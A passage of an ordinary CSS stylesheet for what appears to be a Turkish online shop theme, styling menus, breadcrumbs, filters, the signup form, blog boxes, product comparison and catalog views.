    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

/*TEMA - 7*/
@media all and (max-width: 992px) {
  .menu-level-1 h2 {
    font-size: 15px;
    display: inline;
    font-weight: 400;
    margin: 0; }
  .menu-level-1 h3 {
    font-size: 14px !important;
    margin: 0 !important;
    line-height: 40px; }
  .orta-resim {
    display: none; }
  .orta-kategori-liste ul {
    height: 0 !important;
    visibility: hidden !important;
    opacity: 0 !important;
    padding: 0 !important; }
  .orta-kategori-liste input:checked ~ ul {
    height: auto !important;
    visibility: visible !important;
    opacity: 1 !important; }
  .header-content input[type=checkbox]:checked ~ ul ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease; } }

.tum-urunler {
  display: none; }

@media all and (min-width: 992px) {
  .affix {
    width: 100% !important; }
  .header-tel {
    float: left;
    display: flex;
    justify-content: center;
    font-size: 17px;
    flex-direction: column; }
    .header-tel a {
      color: #666;
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-weight: bold;
      padding: 0 5px;
      transition: all 0.3s ease-in-out; }
      .header-tel a:hover {
        color: #f88c14; }
    .header-tel i {
      padding-right: 10px;
      font-size: 40px;
      color: #f88c14;
      width: 45px;
      text-align: center; }
  .header-telefon {
    font-size: 27px; }
  .header-align {
    display: flex;
    justify-content: space-between;
    align-items: center; }
  .tum-urunler {
    position: relative;
    float: left;
    display: inline-block;
    height: 100%; }
    .tum-urunler li {
      padding: 10px 0; }
      .tum-urunler li i {
        margin-left: 10px; }
    .tum-urunler a {
      color: #282828;
      transition: all 0.2s ease-in-out;
      font-size: 15px;
      display: flex;
      justify-content: space-between;
      width: 100%;
      align-items: center; }
      .tum-urunler a:hover {
        color: #f88c14; }
    .tum-urunler h2 {
      white-space: nowrap;
      font-family: "PT Sans", sans-serif;
      margin: 0;
      font-size: 20px;
      height: 100%;
      line-height: 50px;
      padding: 0 20px;
      background: #f88c14;
      color: #fff;
      cursor: pointer; }
    .tum-urunler ul {
      list-style: none;
      position: absolute;
      background: #fff;
      transition: all 0.2s ease-in-out;
      padding: 15px;
      box-shadow: 1px 1px 5px #ccc; }
    .tum-urunler > ul {
      opacity: 0;
      top: 130%;
      left: 0;
      visibility: hidden; }
      .tum-urunler > ul > li {
        white-space: nowrap; }
      .tum-urunler > ul li {
        display: flex;
        justify-content: space-between;
        align-items: center;
        position: relative; }
        .tum-urunler > ul li ul {
          opacity: 0;
          left: 130%;
          visibility: hidden; }
        .tum-urunler > ul li:hover ul {
          opacity: 1;
          left: 100%;
          top: 0;
          visibility: visible; }
    .tum-urunler:hover > ul {
      top: 100%;
      opacity: 1;
      visibility: visible; }
  .kategori-mm-inner {
    width: auto;
    float: left;
    margin: 0; }
  .kategori-mm-menu {
    position: static; }
  .menu-level-1 > .mm-menu-a h2:after {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-left: 5px; }
  .menu-level-1 h2 {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    font-size: 13px;
    margin: 0;
    font-weight: 700;
    transition: all 0.2s ease-in-out;
    text-transform: uppercase; }
    .menu-level-1 h2:hover {
      color: #f88c14; }
  .menu-level-1 .menu-level-2 {
    width: 70vw;
    left: 0;
    min-width: 100%;
    right: 0;
    overflow: hidden;
    pointer-events: none; }
    .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler {
      z-index: 1; }
      .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim {
        width: 16.666%;
        overflow: hidden; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim a {
          display: flex;
          flex-direction: column-reverse; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim h3 {
          font-family: "PT Sans", sans-serif;
          color: #282828;
          text-align: center;
          line-height: 1;
          letter-spacing: 1px;
          transition: all 0.2s ease-in-out;
          text-overflow: ellipsis;
          overflow: hidden;
          white-space: nowrap;
          font-size: 15px;
          font-weight: bold; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim h3:hover {
            color: #f88c14; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim .orta-resim {
          width: 100%;
          display: inline-block;
          position: relative; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim .orta-resim:before {
            content: '';
            display: inline-block;
            padding-top: 100%; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim img {
          width: 100%;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          opacity: 1;
          transition: all 0.2s ease-in-out; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim:hover img {
          opacity: 0.8; }
    .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler {
      z-index: 1; }
      .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste {
        max-width: 16.666%;
        padding: 0 0 0 10px; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste > a h3 {
          font-family: "PT Sans", sans-serif;
          color: #282828;
          transition: all 0.2s ease-in-out;
          text-overflow: ellipsis;
          overflow: hidden;
          white-space: nowrap;
          font-size: 15px;
          font-weight: bold; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste > a h3:hover {
            color: #f88c14; }
        .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li {
          padding: 0; }
          .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a {
            font-family: "PT Sans", sans-serif;
            color: #282828;
            line-height: 25px; }
            .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a:before {
              content: '';
              width: 6px;
              height: 6px;
              border-radius: 50%;
              background: #ccc;
              display: inline-block;
              margin-right: 8px;
              transition: all 0.2s ease-in-out; }
            .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a:hover {
              color: #f88c14; }
              .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste ul li a:hover:before {
                background: #f88c14; }
  .header-logo {
    width: auto;
    float: left;
    position: relative;
    display: flex;
    margin: 0;
    justify-content: flex-start;
    height: 80px;
    align-items: center;
    overflow: hidden; }
    .header-logo a {
      display: flex;
      align-items: center;
      overflow: hidden;
      position: relative;
      height: 100%;
      width: 100%; }
    .header-logo img {
      max-width: 300px;
      max-height: 100%; }
  .kategori-mm {
    margin: 0 auto;
    width: 95%; } }

@media (max-width: 1250px) and (min-width: 992px) {
  .kategori-mm-menu ul li {
    padding: 0 5px; }
  .menu-level-1 h2 {
    font-size: 11px; }
  .header-logo {
    height: 100%; }
  .header-logo img {
    max-width: 200px; } }

@media (max-width: 1400px) and (min-width: 992px) {
  .kategori-mm-menu ul li {
    padding: 0 10px; }
  .menu-level-1 h2 {
    font-size: 12px; }
  .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-resimler .orta-kategori-resim h3 {
    font-size: 12px; }
  .menu-level-1 .menu-level-2 .menu-kategori .orta-kategori-listeler .orta-kategori-liste > a h3 {
    font-size: 15px; } }

a {
  text-decoration: none !important; }

.container {
  height: auto;
  margin: auto; }

/*Giriş ve Üye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Loader*/
#loader {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 100px auto; }

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #f88c14;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #fbfbfb; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #757575;
      font-family: "PT Sans", sans-serif;
      font-weight: 600; }
    #genel-bread ol li:last-child a, #genel-bread ol li:last-child span {
      color: #282828; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #757575;
  content: "\f3d3";
  font-family: "Ionicons"; }

#genel-bread ol li a span {
  font-family: "PT Sans", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 50%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
.inner-align {
  width: 95%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  padding-left: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #333333;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #f88c14;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 0px;
  border-radius: 3px;
  box-shadow: 1px 1px 4px #ccc; }

.blog-box-img {
  height: 300px;
  padding: 0px;
  position: relative;
  overflow: hidden; }
  .blog-box-img img {
    max-width: 100%;
    position: relative; }

.v3-global {
  border-left: 0.5px solid #eee; }

.fixed-blog-tarih {
  display: inline-block;
  padding: 7px 0px;
  margin-top: 5px;
  z-index: 2;
  letter-spacing: 1px;
  color: #ccc;
  font-size: 14px;
  font-weight: 600; }

.blog-box-yazi {
  height: auto;
  padding: 0px 5px;
  display: inline-block; }
  .blog-box-yazi h3 {
    margin: 0px; }
  .blog-box-yazi a {
    color: #282828;
    font-weight: 600;
    font-size: 40px;
    transition: all 0.3s ease-in-out;
    margin-bottom: 10px; }
    .blog-box-yazi a:hover {
      color: #f88c14; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    font-weight: 600;
    text-decoration: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    margin-bottom: 20px;
    min-height: 70px; }
    .blog-box-yazi h2 a {
      color: #282828; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; }
  .blog-box-yazi footer a {
    color: #fff;
    font-weight: 300;
    font-size: 15px;
    padding: 0px;
    background: #f88c14;
    border: 1px solid #eee;
    display: inline-block;
    position: relative;
    transition: all 0.5s ease;
    padding: 7.5px 15px;
    font-size: 20px; }
    .blog-box-yazi footer a span {
      display: block;
      float: left;
      position: relative;
      z-index: 1;
      font-weight: bold;
      letter-spacing: 0.5px; }
    .blog-box-yazi footer a:hover {
      background: #000; }
    .blog-box-yazi footer a:after {
      content: '...'; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FİLTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #f88c14 !important;
  font-family: "PT Sans", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #f88c14 !important;
  font-family: "PT Sans", sans-serif; }

#secili-sayfa {
  background: #000;
  border-radius: 50% !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  color: #282828;
  font-size: 13px;
  text-transform: uppercase !important;
  letter-spacing: 0.5px; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #f88c14 !important;
  color: #fff;
  border: 2px solid #f88c14 !important;
  font-size: 20px !important;
  line-height: 15px !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #f88c14; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "PT Sans", sans-serif;
  color: #282828;
  font-weight: 400 !important;
  font-size: 13px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-start; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border-radius: 50% !important;
  border: 1px solid #bfbfbf !important; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "PT Sans", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #000;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #000;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #000;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  background: #fbfbfb !important;
  border: 1px solid #fbfbfb !important;
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #000; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #secimidaralt_v3 {
    background: #fff !important; }
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "PT Sans", sans-serif;
    background: #f88c14 !important; }
  .cat-menu-top p {
    font-family: "PT Sans", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #f88c14;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #000; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #000; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .slick-next:before, .slick-prev:before {
    bottom: 35%; }
  .slick-next:before {
    left: 30%; }
  .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 1px 1px 0;
    opacity: 1; }
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #000; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*Karsılastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 0px;
    text-align: center;
    background: #000;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #f88c14;
    text-align: center;
    background: #f88c14;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin: 0px;
  transition: all 0.5s ease;
  border: 0.5px solid #eee;
  border-left: 0.25px solid #eee; }
  .urun-kutusu:hover .kutu-urun-resmi {
    opacity: 0.8; }

.liste-gorunum .kutu-liste-border {
  display: flex !important;
  align-items: stretch;
  flex-wrap: wrap; }

.liste-gorunum .urun-liste-resmi {
  border-right: 0.5px solid #eee;
  margin: 0 !important; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.super-indirim-timer {
  width: 100%;
  float: left;
  margin-top: 5px;
  padding: 7px 5px;
  position: relative;
  background: rgba(248, 140, 20, 0.8); }
  .super-indirim-timer .super-indirim-baslik {
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    display: inline-block;
    text-align: left;
    background: #f88c14;
    position: absolute;
    top: -20px;
